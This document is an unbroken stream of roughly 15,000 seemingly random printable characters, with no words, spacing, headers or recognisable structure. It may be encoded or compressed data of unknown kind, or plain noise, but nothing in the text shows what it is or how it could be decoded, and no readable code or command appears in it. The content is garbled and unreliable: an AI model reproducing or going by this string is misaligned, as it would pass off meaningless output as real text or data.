7&~R}]^s~hI^&VI)@SrINKxuwV0LrIS_nxL01V-:Xe+kNh+;|INS_wfCp(zoh(0E-27W6(+Apt9KxWrqqyN-e7+CWyN6B%siAWri(zokIKq(%wDtCrJSC+k(D0CTX;A]+k4r61Jp~2RVSN2^:2-xuIxr:/42Cp5]-o0d}fuX(I(Io9Vn;T;z996{twDIOQ~iz10;y0tTq;CzNx&V}(U}IDw/iY}iS:ANx:I^fuuETzqq27VxT}dezSrXI)VB|4}04VWne}UKAUA;&YAV_q~t~-^A:/R}V:WdiuhpxXpTuL)rVKQROkfB-0rwTLk2Or^:_1oF51xYUqsnxJF&f7pBQpwRN{yn-h+7Ip7(;BCxw_r5]J%49nNq&+LLYKEzdET_;E1fy|O-BVxLINIiDIw@Cq(x-~iUTNQ%{6Q{Wf]@|Nq/F5BI)OLO&xswy-1Oh9YWruU^I:|]69R|hE+0&f4~fzox)yI~fzytpotw-rt9S1y6&A+2{x}+r6drYy~sWO]R9^rh61es;pqNdxsACK2TDKJ1|-qOWk~K:d)0YxYUFFQy/ReD|OxRON)zdS9^7Uur}FuYCICB2@JWID;D-B@)|i+hxq7oD:hi|dF]AYX4xe-Bh/r)EuFRpWJ5D_J&R/Oq;EwB1zx6]WIQd)4hk]4+EUEVEsp@nQD}C^S9JIzJuiykr9I{1k9XI&wsq5CstCOS^9EJU7@N~fAf9L7f1F0pSX7-p~X(Ffp~V7S%VE^eCIhr^^ruyku4|x%IrLnsXqo):Ekw07Bio4A(UwTu_;OJ52:FEnXeWx@rrCJ%&:KBeNkWC_&WQ@z4/7E&0qzupyo@exAI2F7~K%eX2(tK+4o]Ew;_VJ~qtk+:(7^9)+)Tx9/KWD0wkEuF;:J55B{6-IFC;e%X(NX50_/drru(K;22Ae9BOQN5R]KxLI_-u/ThwFt9yIoV70-Yd_WuzKrR@&NC;LUSe%+SX}ruO:UFdF(~@U+s~yUso%-uB2U_FwAoF&rX1--eN(~)X)AoW;h2I1IVQDU-W+hXYi~@/zrw+xu)^_f^u](Eu4WS9_ErJofK]wfRAqfRVxf;]Tf@Qoxu{WNBVu+JBfB)|)EA_nfOiz]1r/~OA/BAD5(4]LI%Rof{TefztDf4(iWUB%WOVRyueOuys;(rR/~ueC(NsXfQ]}rE2LW:}J~h:5W)Ji+5]nd9Ji+N17f;x}u^7:y(hBBxIAh/Q{(WD6Wn%X(oRTW5rhy54Vt/VYFBx/V0)Ih@ew&IfCKkt|Ar9K9Crn_}E/eRWn_wrJ4wVA60V5^DriD|Io9seoN9YetDp(BT&eR2ITNW)114U1i4tw~0Ywd0)ni&ErVIr^Rkp/A6(x^Dri@DuxQRtF^pp4Rq;UzBYhN&71nVx-RIE;A}dY5}hkfii1f9(5:&y}s-7r6Bk:fE(}_oIwNCdi12]s1x+V~WhJehE|Fp-TJprx:r7(dw(Q427BVIruNDrL^4N2d|f9UW|&:}h1Yu-fpEkDrrpWEOY-yWx-VWf-fW-L{uxUWApEiEWUr|B_OEpr+WxRUIrx:R)I}@WuSRtYCDWKwWxRdOxK@]tiVp~yqI/0-~pu5E]s6T(}k0VWL:T]E6kux1xk-^:E1XLknL]WTeSDOW0@Btyx%(qnVfn@-JBr~tO9w|xE2V6E{QzWi{Nh}^%VFyWrx%kkh9_]o+u9z9Sq/S_9XO;E_RqWo9nu~K(-AK(O/IFoB(}s44ixCNAodULIIUprETrp@fB0RFKWU]0rr)SrEFOuQ]Or9hN@F@Vk]KYkko0-fFBTO+-r9uyIOhUqhhuoy(@UEV~@T~EkR}~E~U}JIRn6T0Bx/zW0AT+h9qEJe9OutUypKJAViQLr9WYViLir4OL4d:EUi0qVKEh}_euRKo;]tONWziuATsxIe}rhDrkw^khTT}06{tWe{0s@qDKqqDe]WwfNY)-OqKEzf-nAi7Xed~4uEz)Vq~/4yqLY]Y|dpAyJ(AV:y4D_Y&;oy/Yp^;(uq7kSh4qxk-t+fJ-up-urOUSR]QX/I:uDfDk6uxKwusr0^I]Krrw:rx^syN;-rE^@^97~A5F-]0nK(:Fe-:Y&yD_zz~r(r+Iipue_:C+9-5zFU}S7ANiXSe_]U@qxViL4xr%)Ei@+;wXqS_x_+@@EW7:2NIs2+S~}USxFB;7IVtFEBXFsAqzw6YzKpeSdYf_~heL-z(w^ASq+6xSrAnA;^xA:SuK1^YY_Ow}I;V{(qE]7xdQ^^7o{I(7zd7r~hOrAi;%{y&NE7/W|rstD-zurCzYspnq}shIEO]795TOkBA|uWzCo&Jh~BK(}y@UUNhN4W]rT+SeN)2hpdpd^UOryfwwfUCI6CSOSO&NT0ENKt+AD}p^^D~fU]IV9Rk74sKOK199WBA~kJhE9_EzsC:JJ]CVizU^R5p-04^ShWRCYVxJ7wRE4Tn62s2B;;@rBWC75WV:Y2VpBd+J69-VkDK){)i6R_IU;)I9XS&5s-Syu5iNTnkB_tqrY_Urpd9uwV]th4RiNSqkCq~:u+)2{nzV+yAx/R+EXJC:~R1:Y}CI)&}]}UhBAzOdE:WC_qo&CJ4]zxzI-4TCJ}z]B%CqsQRN9u~7wp1h6zR/sS&ErEd(uE{}s0ST2SFSrE2ips&LrI}oxSi:~_0fSsAUE@(zVE+{9n~NKI+SKR&F0eyx:|ok&--}K/eD6/(zU1@JhUF-2drN6E)yznO+CEy{Ks/utEnDisJSd1Yz~+{ix:}]Js/In|Rp]LJ6xD(qUs}%^ts:CYkLz/uDx@K{tp]SA]^:oW7fqzVis29q2/yd9rdBrI-Er|D%)r6y1kABzC;Y6+x}x-VQi-)@R:t~h&%(RYuNhfXW-11pnf~B|~1i|NzE&Rto1tr^oBDT0LTKsty+RpdThIV}WR)dBp~LrE2%O-k0xSn-hWJBr9dp9eppr]tBrikUE}NK1i_rU~1z/%}Y@A&5Vdd0^JiCQrIhX6w4;J5TBkE)AE1zCpLS:FLk9zinLk7dekoO^y;OWVz9NExOAEExW4rT:uI1z^s0/i5XYkss@^^Q^_tD@Aw_:ho/F+/FSyrrqDnnLOpCCLY]0z2}|^y+LBI%qU(~yAkY1Oue5rxtJkwJ@(nEO_OtW)w-EFnkdYKr;rAOiWA7FArhXkfp4(&]qzTiQh1F2(OYSS4F]iTWT]4EE:kyWFY9AY:f4zkp+Y:E&x6wTU|^WEExyDt^hqfn1yw+srQrUWNtYrw~5Ty2ff:o|_%J2z9nLL@K{f:4nSsuWxLp%6%&7_C@{h2x%]2T5+;W{q;I~yn{5w/Be}1B~7}kRKDrIXp~dzru]@B2rpqJsJdtTdRLsSyXpF+7tB}q;Ok2Oo25RfyU^4d7{E}r-}5;(tDx/LzDF@i7Q/+)2BdV-t-p6(6x:1oDCKprTqTuE7I(woI6uytxi4@N{fdCtWJ95wIwq4hN^yRku)p2fKn_JF^_s:Tiq1TRew|d94+LBoyO(kBh(AsRBJqdY%{OrKSL1r1k7@~rQB)TCJxpKE{r7KRr42IL;wDRF{n9qT:^&L(zqr1kshLXp2FN:d+^CqzV]&&F)0k9Vt2U{%6(UAW&O}()Q|y+^:5+F{nWIrSYrT]2+W4tQ~Ehszw&TIhEXp}T_(@t0~nV%AR/@Q@%^1kO-X)_(kD)wLNxy+eR]5f}At+ryu%A{E2Cuw{Ap5xDLu{6pIRBNAA&V(~SpWEDuTXfT_Eu(}hfK4@;q24Uysi]90CWz2}-5rqe|Vxn:Cw+sz4UwQ;etyW}uVnxT-dVLV;LqB5F0xYqy&4u~7eq1DV]zX|:nS{T{{&BrwUn^4)yNwo&9uLqz{+}&^(V(76V@k:oFr4;J:Jp|75^n9zDdedKE;ksk7{zoSViU1O}+ioifzis+%REn6Qy(JTDQ(&J]1}qfLpzn}IVULhTNNIR4_zh4L^VIxoLx}Ee(XoQx~xOio(u972kIQ~zAt){fi^BrrzJdf{zpuV9I;I]e{hB1Wrz:)w_h)NxtyX7q)V]hruqhO:|5rdk4UV]oVR)-02i~kC(]04-7+B{_DTU4+zFF(BKXRJpf2]q9)]{wTh^6-U&f4;^W9-zFrxfy&-0UBxz%rreQE6;KrRz4u~qW@(WT1ATnpC5(9I2h^~2XsI5FEr76R}_~W+Qnq-QJ2d:h@rqAB1%AuXdUz)zBr2+Q@7x|1|Ed4)-}5)UBA{eVFNWE_BdJi/9{C|SY7|6B(DfNitufuCAC|tC7X(-By%0X0St0WrKES1)-ifX@Dzui9AK1SuoI}+iex|xArryCn}@O@KQ{5~KxSi:497ErwO7Tn{:^O-LVuDs%pT_NsEod4/NzIBhBi{qoY^X]IyOfE9_n7_4q_TidIdz]tkR|Jtk)tz90XIXuCYL@qszi;0X~:CNp)sD1AhEpVsqYTn7htJ:oL%F~9^k6FJxyh~@^fJ_qnQB_]u&L/6p75)JeT+~Sp_qEN%Tq~@T6ffW);FnwJ5&1E5TBVnT^hznAV_D(6V_t9yV2w2nfe6+NwQfhDI]w}uw2os6n+1~TFLBq9FsY5+~q~Q}|D]rErrkRnDn{UqW6S{4if-47BxsKW6Kz_u}2Au05]pA;F4@}Sx&02-Ae{f+Xz{&ppKe@NRo9sf4pWz{JJ;]Xu{Akk-O~E;Yu9I7fzD7fn1KOdBrhTDrnFOr^5{/%EdDKz6tw7{4~L&L91eJuXAF+^TJ_+XLK__SIuLII5I)u0&/VX+y&A+KOX5RL6nKBoVyh7VCSUJu;&tTN)f9yY5%1fwX5J6&Q+)t{5ONL9utfRCR^A-|:Q4];nU9qDtyrTNdRQk2YnSsS~:}BI{hp~xIT/R/X-x_Q0_Xz(DLrEuO;Qk-puYr_yo;Xr7~f)yQJ0/1uOz9%6:yf%}R6f4rIt5qxp~2}KQpdSD(1_nk%^D]9T&;OnqFf7_dxVheXWX-/tWqokk7YqxdDukTRQt^T;t|&r}OrW1ou;(Bpy%oETn4h_oyiJzfo(F]toyC)o)npkO^UkkAY;zJ(Np%QOds7/~es1EIw;t_I^X;|@inx&@Nss@Kp)S/k2FzX%s_%TX~@Se5U4uAC1VspoWur_wpDVku~OEr-Fy;SRyeJE%9uB^znY-^UO(qJ(^+hVh]~TSehy]9h-~]6SY5h:9hrLEFrz@rpExxROdytK/XOSRyBs]RS0kND}rIrOE_WX~FQeB0oWth:1dxFDJ]pr~w~wCn;&q|_ArwIS+WTyV]_{p{ew_1e7oxIs1K0r+KXXBxADk(xr1fDp|CFw95z]wh%XTL-LDWp+]6REiU+i-LdeEYRE/6C4-1:uxru5XYBTUI-Bu]|ue1wChyp;ixD0_KN4+{0Wz9DnS1:h~I(y]U7TizFs/Jo4(w&eC)ShAhhkC4pUeOVOFf{y2wr{deu~oh_L~SDxNwhDpD&dFVR}D40d)Yo_V5Ey]UF0}uWL&VtTr-R2xfp6VFLyYB6hY4W5AohIz-xpo9]^u-qAAQASEou6TF5xD-LSdU+YVKfNS)dV_+px}KQYCw12zVs:VWS:BNz0OBiW|1Rzpf2XK+xOBh0p|N6~;rBwR:{unif7iRIL-yr0)hh04q:ThhIzs]:^_Nfsdd(+h&&k41rs(XKsD0B]IUFWfX920]O5(J@%U7RXt/eeIeDikJNr1xwt00Wty{+7B~]AhQ+]]k2VSs0p--2hhI6:qq]+kt(9S0SLTtY9rEh5L/Qe|6h]OByy+NBTr0}+-{7NBBRrDuUABBBsAprA7{-zfB|:dD@NBn|ipI&W)hwBVV&WQOLyu]dh]pqJX;it&&tq--nLp}sRns^hsSVS^-&ThLO09K1E9^VY|Wid2N{DurEnA2(&ni^6w^7^ddd@FAqo}7R-d^@4d~x(tt|E(rEO]q/4@VKi&htt)JxLI+DOJR0@D6D)yVdr2fze~pSpX}X@x~rwE)WYyIDqoyEFfh7K+9^&os-SA7tRxrr~Q1)4C2rtoRU;heLpiRNr//p@SwCo9nL(;pQI%fyNE]A^B5BpiiChiiyf%Fuuxk%]|tCLhX6i6xhSL0BW;zYi0oOONJe{rD}At4BhCBq2Nn@%eT6Cwx2UWWtkuXC5Y_;FBnCirhrQW]Nwz5kVhqUdAA}n+nI]R(i^YYd(]x6dFL+Ad{:9JBd)T-&o+^Y-@1BADJ{TtK7S(&21V6hJ5e;FL}KkWs:DOr(eEErr+zo|TTfzedqJuxihW@q_^|OQx6:fNJ5uz29Ti6O@Iyx6V:p{^%;r:yLJoJok-eJQsKC)L4iR;;5s_ku9N@oxr240-~5~;eD{^6@D%xyA|C19|Eq~FI%u6qx@]%&h00B)2oFyrp;]:Vu]9SfyEBD-11uw6xi7(+z%{e_E0t1nz1)IXXXsK^QAB}0W@}pI|Jt6XC)~4qY;ik0|/SW+FFqpy}}JLUUTqWRn/)E}5+z/kVF_O1-BW&s+%uq}pK&A|n@dz@iT0OO~I91t00QfKU6]uf0@)ryer9oy;EShpNi^6pez+}++^B2BOeCrN:WisJ%s+uqAhLnf}7NxxkJ4Nrr5ThDtWuK-DqYO_h@9y2~hxCO7B4i2{DUL9X:zsY6rS(%4o@%rTAwCw^7rYrqS(o}ii5(fA5Sy|%Ax]+rW_]E+5({(KIIUSIheI0(Ir](w&u|~IhxV(-rq]zyzQKEBC}iEL+KC)u}fofx;J~;r5x{xfC+dx]z4oTx^4BD-X]ey%dzr]Y~Jw&Jd@~+(_|BQS0;;U9S]^kC+uu4|_/Ty70t52w(TDph_WK~:U4](5I_qL7VhxhNwz+t/oR-r+A:5Ex^Cri~~EC|(iWWE+%wY(~R&2rt5r2&Wo{R(w:^^EXSCuud4wRu:0oWEVDrO4)prrL)xeEWtERq1BLnpN]^S(wWOexx9Ek&hWupi]9rEo)9hw9Qd2h-(1o)Id+yeWd(FR}-IIhii2I@_z~+LU6Lr+yWxxEyESzE_oxpxI0WW~XVI+k|urwpKk_6_::x(:K_YyUC(7yoKCr~]DuI]DU4OLz6Apriy9eDKz0r00dV0BDoB;SJ(RnA@J-sBLshnAy}t0Q(RVULzUTd:9+SWT~s6Y;IRp]LS@2-SyBxk1K7%-Wy^%)E4i|nVLnxBwyxBL-(SLduk]BB2Rxz)zuBDu^rruNexN{Y]]k{u-wwr@Br])eJx:6SFrzDWUkkw^~U+R(0Q/)pxEw2z4W)n:zs4zVxkU9)W){;xy&Y}S+nq]dw;;;}uxKukefRx@9CuB9t&{OR+DUOU49A^+wLNJ_7o(61tnp+52-ezikLup94wWpI9B+itI;Yrq~|6-Kn+6~fffUAndnk+L(Q~twTuhrp))9Y}@~f]f+IBk_xNrkDBDp-@@RBJ_%iC4eN-4SOo0YO~TJkFoY51:xp+1)ezk~A6~T+^_}94CzU~;fD5+:{K^|QtnkVOLTA1oT(%Q}&rY:Kt/U{95zLU;]2h;T:DCT}~FWr(}IyEwSdrurWi}]f2ChiFfBBpzyBV_(V}IeR5661qJh|Q}J(fCx22-DRdiDosJ|W(NU}CxK:@Es{6W-hBtErDsQ2]rnNUSUsRw//|I2up:p|XFd)ON-WufK%zLxOdTu+7Spx7nVFs:-X_BW:s6zD&r1IU0Tn~%q)kp/Wru@B1R+AL-Q0OAi+n)}t+(dU|B_&F04&ew:110i:QK@tVyzhtI2;KzUqEnA&N;@dR2q+dsyNO)@2~qB|~th6(k}zu](9(@wAdR:FxWCpk-XJ)f_QJ5htwBK2VzE;rIeuu6uAKk5}dus0N@}s}L6qLEs|5w/{L]Kt-VyWf{(Liex2]^Do{~ydn49YttDye&tf~)^oifA{pFt2w67ND;Anhw(C-1Io4]y-)B_Ye~}Sr2E{6rF2(LWhz}OrAe~tt:LzhSzJ:RT)EA2^iVqN_9iLAkE_BF5)NLp_ypW)0x0EkA;FOVC&kp49U((n5]V}tTA+uK0;XC5f6Ek-I6;]E:5Y^p0zR9~X1L4QpAxD&7ek^6_A7i-J:rtBI%r~{{1U;UyOoJ}eROiufNNfCW5Fh6:UhUVp(+O0iuJ}}}rhdr;pW4JNTF9UNpQVpCuItTA-~2xuWpJzwSiWCrACx{^AXXV:_+T7:(BqrLwoeoRW6E^nT/oUo+;/%SCrK:d@IQNxEeSA;TSf_eFxBxr^}s@Dut_](~it7FE99)+ifDD+]fi@KuqJF}VfE~|]Lhni_6/Bp|CBJrkKuqSserBowxJ]::uE(npF~nuV/SYE}z:0wJfeiDLdue]|u2(f4po&/h0Kt-+XuEVQTxYo^S+EN|XOJe_2TxErr|z]E(|AKzN4OerIUxDe4qOTuJ2ItB/]nYdep+W64(%y:k7oEfr&wpxrfO}&U%{WyzIxD])W}55|N{iwhQuiTwiWo9p9nLTT^Jnw1-IrtL]SzUVA@557u%o6y%XN--_t-Y6xkr1u]6SzN-}}+5W~Eh@}W_eBIn)]f;)|fsRoWw@{)/Vi7DV~NprW9sf0tkVdy}YzQAYW(9BtR|BEsV9zRIyeRSW/DT;}OSYB:hUBF|r)hqkS~qA9wB]h4ryAXT&yQDY4_whWdiBFCwY65VtD^q&s(^Y^S^&V@C]04o~RO29Ykuxo^khfW27+@rxUpizAwCiV6O(RpI;S9IhhhIr_U2kJwVkqQ6A20ui0kTrxnsNC6pue&^rRopdpLipdXDdsiirS%x9u_pNIWxE~%RwSL6~6Sr-(CB7Kikff2Cxq/R7JXW+p4^ds|ikU^o+26AAsdT;)r6VU9At~pWV~/6)u^WV~5orR0Op6rOWp1DfK;}t:;]fo|2Bw;Tp6Ro)5n]W):6/}Lr0TNt0i+eSTS5DrEhpR)9ro~Ruuf^UO~ziwsrR}N^uV6+B&dRSTeX}0J|%xY;UuK@Jos(_w@DIwR_fW0D+oYI]pxV0u_i{S2{(oQO:9D-0W/QkrteRD|B]Dx|pwFKp&_tEqi~fC)WrExu@]-IK-6NBRBrLrw9(|BE]C-:q2-|opE)(]_oQ~n+O6sifW6DNo:Ukxf_o^Lp-u^-nO^Y:x7Y0Rh{A&UF~VYI{}(~BSoA;ky&^w^TKEyV-rw_ux{Nory_E~e_~]5@FW_@i9CCU2p5TxQ]p2d1B@&/-J&{(rE)yrE(Du_&(p:U+TA|B6V(R4]qF^dJUs9(^WVro~(CJeQfk@qI&rErKA]VDkY;KwpYK&6]erB-k1rrkor4UNE{KihBqXiA%U6kdyp/CdS/z}rw4pYIo|(yrAruztu{X~ErX1(O(ohOC{xI7UpwEDu0TyIpN@-_;k(}J^u~6|]2teI&Ww^+qWp~7;B-NJyTzz^+VEBUqFE^(6W%&4k|J26zrFWrd:A@sIzt(~YBk6hFeorw~]SBxkBx|ESKsd-xp)(w_V6xOsB|ByqdDFhdXAxwA)IX~0+5/XI|S(r+BYN++prtWp(NUq]BVe+n@]p)U/+W)7q9z~ys(1S1nXu]AJV&u2YEAppOQ;B4V;h9t~BfheSy4~ND7BI01rVd%7p)%{C/^wO9h{Sh+u5DyE/wkTIpd-:DrXpW9tJDSeW-d79wuzeESEsrrCQrrxD@W;uxE;%VrwKIr{URYAWV]O:RE&owtd}Iru%U;K+kwXK9&QrSe2xn^T^J9^@x-+yRC6%JS^nxSssAWuLS|LOn|6;RE_(iqynJ|CCrrSspr/9irunIrK|}Ep1prESn~NX^rzE4ET@uf1t06%yntR;DuEVht}:+2qd@qB:~rSBIx6Arx(2&r6pr6ECIdN9Ixk~Uhr;2(k}UeJXdBntE-y-BC5@q;_]rCy:r-;nwxeY^Ow6AO;&uq^(ikkwRS-yJk:qu]1UsSxo27uq:CR5z^uTDrISBwz6T/TiVWr]yW9RY;|VYrW@@{U^I}:y;R+rw-rrLWr1BLS+^}Rr+yr]+Dn:^EzICA+yB-di40UVqi-^(DAYIW|npr~UxW:BOKdni;JN0BJe/Lr:IB}7z@-O~%+ynqE1ez~ti;IuNLr{ryrk)+V|-:U}9FW_7Esh4VC:DNVn/:hNWBrNtI+JF6qrVL-DoSU14FJVzS~yUTDkY]rOOSzfXikrW%On^IBYhJK^f@J/^Q-0:QS9:kIk5q~Ir{9o~n@)qyUQ{6B(z62:wFCnXxB_0V:XoACDuJ}N-%9z0yzzQzCA~Do;QOkSDrw-DLrE%(rrxiIzCWuRBST^uL:_k+:0T@pIwIe%CW4xW%4EpU9y/2y+IuO;9xIInD_Wz&YSwrer5|uO:f{BTxp-d{NOT6I_6_C^qOK6rx/h5FDU0kKrry(dz^I]sn_+@^4_DepIx~LrxuFLELnIwfhJSzFxfIhi2Xf6Kt_Er~6]_B6^y;)ES;ArE_Fy6u2N~X7x~~X]_%KWut-r6]%xA9trwk+rJ/+62~)EuE{(qX5YENUFi2X:J;kFh;CL;nO-|uz~RfTd0:Bk0Y)~20%k&w:J154uxWWJY~{F9KqBt6x-Ws^:eX_k5SBWwe6x-iWO:x2IfX5ru{{BE+Erzi1y+dYFT6]UTSF^@RixfeTrxWKux(4FwUyyJ]2TsBL)/_sk+kdXIx2{troW1wCx]^n{uk:(xO_%zDOdh_eWK5Qo|6O7-9wKpre_d_7XzIR}i|V7:_~-prCQprwhDwuOp;Sk~t:;ArBk~6Rw5qzs)_JnAL)N1Yw^~rShIukySe]A(xiUIur&4VBJ6R~stwRyDXE&DERNIrfDUN74-CDKrr)24kF9t2Qe5qFooIhEp:F^)W4X~J}UBUQo5i9u{~0AtySC1q0_5Ir|wx0n5ON+1AO&DSV~wh^foh^^-Nrtr+FC~+tQp(KSiOOA@]STpNkNoxU7&X:s~OT@DrDRLwwhr60s{T5r(T1W{T1~(T1U{T0}(V2Usf1C(T1s-qtnyT1D(/{TRXr|~T&Nw+E|J{S1(^B%D1+}+Y-+{2WW&_4JB2]OoO~EJyx|R(::ouiO&DteUerE}-r~iqr;~Er+oKO/NNK(qWE-9Jo~zk04uAr6KQK^&upNo2y7}WCd_n~&Sxyh+zyhW@@)4wkCyW|-E-}97TKxC-A]WIrr^}Dqpxd|oFsWRQRSVR){4}{SFUnSiIwAypD2}NJ/eo+V@Qk@5XNWLsfW_/fWD9fyTefy0&fy@)ID;dsYSqIEFpr9AQLFyT-LkBr~BAy@FR~yDLzhWOw&E_roT(D9N{)B]yD9RyL-}LEQt(9S^ErzhyK7Q@N&+Ysq%yLfro0:woB5J-i/Q61}n&e{;/|XN4X]|okXzu7}W]}7VLX]i;:9ItONYYWdIQCD+%ze]2(rui10U%iB2Yz9W9k}4LFi/yWrEt2(ErrS(%Be~^Et+22||2NsU2XsUOusdO6@C7t7yt1kkW{tt:tXd%X~UiCiYO&V1TYEt5y;A~-w;up;6&fqA+5WE~99)B4-ukNurk}rw~dr/&w@2TC@2dUD12^5eC_4Wu@sV};}i^TpS)E}INQW5N5Y}Y%0(LX7&YLq2iwCfSpI;eX9-6WDfI)_;oNkY2zt]]ArrkskS@sy&WeOt-L;}&T_Ihd-wNzxUWCsiS)^-Osspx+1px51pN5st:|}S;/wp0t4dI|Udi@w/;:%}ph]Iri/RT0Lr~)k1w}~(r{C)Iw^r4_sSfDKrr6(_WR_Dr11N~xdDro@K}fTns;_yr(]K)Q~QsQ&)oQR4kk9|9+2y@uYI+t+w;1E|CSXBFV94sB9TX&;fUQSW@wQ;DD6qE/5fXD5VsS:1Nh(Q@+%Dr964TNtuNJ%xIeY6Iz2w7~ep(pYI^YDEqJ5xNrB(zITYns2;rEsrnsT_nK16ns0%KWW;KWE_Kro_W_LS}t%y_S9NTn1}|}zyux/u)UV%|{EW&WL:^|Lr-zAN;pnpoCKRh2^9uz)5rE^4rL^No{p)W}zA(d(knw@;kk0ikBkiJtF)yEfYBw2xy;zrXI~}/}ufKQ0D]fx(z2kkBh5:-%B/e2{}Shy{_QQ-:Sp-uR-t]YdID+22+B4_@w;2L_BzRN/Uyf2LC9zqA94}d;C:wFOy0;1_s_Kw9_CR4Lxx/_7)BY/X2_/Kw_/@t_/QXL5}t:e1s_K+25OFLz7@AWWB/CqtdY9{AkonBIItX{L2py0:E_}(qIy5IwJxReE2r6{)s61))rtdnpuD6z+n6_e+Y{d20y+ft__XuwYhxr%4xJ+6AwxsuIynyh/XnOz/4XNUiI1)wx5soL7h2An|)FwR)t;TSBF0U~BfXW^&fqotfhptENE/BRhi|25B(yzRfxQ74{2QC(r5Ts4yqoUp:Iqt(//p{y1_eBw|)&{y(I/D7|1D%w1D/^1sY5/s%s1Xfd/X))XsR&ws%Bouh2/o6+/o65/oCz/oNCrwSu/nSV{wCA/n]ewoSp/nq]/n^2/ny1wnqF/oNCwKJ]/KJ2/K:+/K:q/KO^/o^+/nLu/1Lw/K21/Kq9/1qn/1_t/1_F/1F//1Os/nFS/KL7/oDs/{T9/K_~/K69/KFV/{40/K4w/Q5S/|C%{EyQwXwwrw|OwQpf{wou/%oX/@5LtQs7/2e(wQS;/Qy^5%@|/o1L/i1ioxt]w/Q:/s;Wrwp;/21DoWr4pwwWVkh|poho_yC-UNCwp:6O{y|UYI6TWLhWKktzxhWh|/JzV^JK6J::O@NCy45|d5LK^F5K%R:zKs_ti%L(wuDLeER(z4L)4zT{T{Dtww]tt|0F&B}Q)U_()]FK1(o;9k@:iTJFiKDFw71z@%1%Y-{Xe0q40@|Xq;54sQy0oTWw6R0(%ieW9KE6O0Yr^7wu21^X~I^k%ker)sVC^uru9dXorwV/VOhD^~pUy2~&h6-ywWTSyow]u6UyIr|u-o(x)zkdO24JB}A)KEdBwOihEO|%zrR1iJ0KY1^CB4Q/|BLuqr}O9|;po-5Vq~J-5}]SodF5eS5O25R2VFV@tVL+V4V^s__dsFi6VO:OXS+I)/Upw^QT{7rpIBwiN;xrk|DoYI/Ty/CWCJs%]{|7nQIyr~rBI)7TqYACpKWBqwyA9;fN~TKWrui4z{12iOU_@Su2KDD+s0hK(uuCWy&)i)QL5BiXS:JTBII:2^LourprwS&e;RxVkJdS1}&iTE%)):p{rNixno-kQf9KLLk|fJsNkKy_{_@-4J%(p&_4of}}dL{IA49s}q|f;(Yf^(O0Q}ANqDOWu&u&y;u&XRufJJ@iSSDDf;&e)uuRF%_uSxWOtORE6Uf&C-66T;+OQq64kD0VBTC;deETV;^z;;WSzEoCTOOY|iiK0~T~FNNCBx9rLy;;rrrTDLI(h_~SA6r+ewk7zwr(-uJfJT-zWx2hyBN+YezXQr+]ifNr:]J(RkN}|B9iqC@pwE2&CY;V(J%EwIIURFuUeewIEkrRn%6|k^i@9nNVe^OQN]xO]/p6UB49Co++O7y-2:]oF06kOd|+5Ku+JV^V5d~AA%%dDJTn6u@OztA^9kIQ+ENi+E-Co})Op-6i;@_xz9]:Ao@Wo7_6h~-dNJF6_;2JE^1tIFEqFeSx2fRF_@+T@i@0K@t~z_WB-OrJD6ie0DIr0oT)~ix0BNRY@{i~dxA9z}}55~rR0oSY-N/Wns6SuwwNk:fEn0{ErE/S:4CErzy/DzzXSE5;^U:ziJ(t{y&_5ErDU1Vq%7/AKLS9esiU:DDdRYUs+6k6SBp(&/+4_-{+ps~uuuuR0B/Wur{%VUnLD~IwuET7_o0_2;ei%(Q9f;9]s~:fhBsxQnfq]D&{BLw0iz}~_J-{LsK%|tJ}/o)+)7LR@;@xF9Su0V^BrODJ6O6ReJBn:z+I+5WSx~9i_Us+kfYz}+u5Ip)SFkNNno(Wos2SkQhADJD_B}o~xnEUys5Fznwxu]iBRkwtx))o7{ozIwi4hD0_:F5%oSKJFwXX2^6{r5SQqpIhTD1R9(W9Ro:;d4yVyp+0izy51sKo0J|pu{N(/BB{QDp4Ee{Bx((T:N7NY+z5TD%r%B)/1nrJk:0e9h]%4%%/u4ezCDDL{{ues0JRQQ%(@f)/1~/s9i}y4%JtsFLiJhee;U/0u@NVwLT@t}TIdOWLV}CB6zeX:Wkz-OBEk~x-pL1_wfhYC~r@7Rzq:V0~]2@Sd6-U]WWrdR@4n_O~CyJE}-TdtVsXi@OO|LL]hrDhdVTEBnupr9fB|0]^%IDnXe_iL^y12&qUuEtQoyK~u94]Whf5y1s6^2pXqUWy7DD||RABQ1}f_WDQi|yzY}J4rwsN{xr@-Y~O&Rri}1qEzSQ1zU{YFQWNeY%{DEeDBVS^]~^%y(I}-R~7OXUrzR2/]@uCwDnd;yU@~p0ook2X;nC@f]Too}^Oeky@]w7IJ+&^W0FLw{Wx~nS%Ok@drhD2ODKq^Q0XQ9L+1AN1QQrWd&Sz]O]6y~p;uDVw2LEd{So4)+iyUDQyuVq~pDt2FN{|)Y-L9q~]wNIqI|zi:+6Ar0]n4p(yW~D;EiBUw-xzIy(|CsVOO&:DW{7dx~U%Vt0nsdKEC/FVJy%frYWLN2I9X6L-0ir@p)SUdO7OJRerRAkNCk0069qO%h-r4OIBX]FYJn]+{hTn|x(qdQ6}OXS~-}&Dr/UL^|QY(d/&yd}_Oi0EzV5nwT@}pxNKOeA|1Fp1rWdpC4N(zi)xiUe;+AL6-4;y{B5qpDIFdWyxyC9_-CV]dAqpKJRdk6/pA)&YJ^|Nn+4i+%zR9hySO}RISq^&w;rr1rpV1/d^Wr])w|+k|f4V:LnWw)NVKXhB62e;7Uqw~uW9S~;+5]@;(X;;9XuFJ1tzE@S6CFzf~o5BTS~6FiB/7Q5nr]K@DuIY_%p-n9Yx;FJexrqFkr-Ji6eIV7QFiBzU{@q+9K6]yu]ASTS_:LrDT)1B-Kr]w)^:D_NhN7YtJ|B-LTy^WK6T4{)FJr5phA:]10z6iy:ByAAV_5(2;x+Vx0A(RrI^S0-q9(2rOipe~i:6&T0YE-SuOSt(+}}/i^V-QE+70ih~u)O:-@z@(__I+VuYO{R;iKFthnSfBI%xWLYCIdJ0Y;N5|oDdIUeBJW^DdTSE1-@B&tF}2N+6iqnK;Wu6/@/KYYQqN%tE}qi@7o6pKV@WE7i%^yE0W%J/koqiN]d9pdiA5o&d{_5eTfp^W{9J5U_y7q{%yxV&-AU@62qXIO|xKhJ(F:hI6%RN5]~J4n|]DEB0B::JE;;dIhFq@Lyf9Eq2@wQWyFw)k)AnJNprYIr(VAQ~u(|rJt_r&-^NTAfxF+UoWNrdQJI56tE2n9SL@&@+XYFWxFo:fwAoJ6{oVR&KE}LUyAWFxEq9O{]ui_JprkyOEDEWssJky9;(CiCT)kF:OY(OK26};NsCiw/r:SCs}20uxw5+tt)dnw;BU|quKB_BT%nzhh@B)KiA|k^x+kByF^N_}xo6e~dq_)Do0C%e{Y{kBB{U1(eLIsJ+:O9T7SC